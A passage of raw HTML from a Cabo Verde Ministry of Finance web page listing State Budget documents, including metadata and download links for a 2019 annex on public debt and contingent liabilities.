href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=IWzKqgca" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769396963515"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D451093"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="453628"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_kikb" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf</h4> <span class="label label-info" id="njdd"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&t=1569590905965&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&amp;t=1569590905965&amp;download=true" id="zxvh" title="Download (1,8MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?t=1569590905965" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202019/Anexos%20Informativos/ANEXO%20III%20-%20D%C3%8DVIDA%20P%C3%9ABLICA%20E%20PASSIVOS%20CONTINGENTES.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 1,8MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 27-09-2019 13:28 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 27-09-2019 13:28 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453628",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="dukj" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_XcvFuxnD"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_XcvFuxnD"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_D4nqVMdX"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_D4nqVMdX"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_xdhnOOhg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_xdhnOOhg"     type="hidden" value="MF / DNOCP / Secretª - Sandra Bettencourt"   /> MF / DNOCP / Secretª - Sandra Bettencourt </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OmbFDaDu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OmbFDaDu"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_1zDMDM1d"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_1zDMDM1d"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TtDpJW03"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_TtDpJW03"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_CvkPUDRZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_CvkPUDRZ"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content 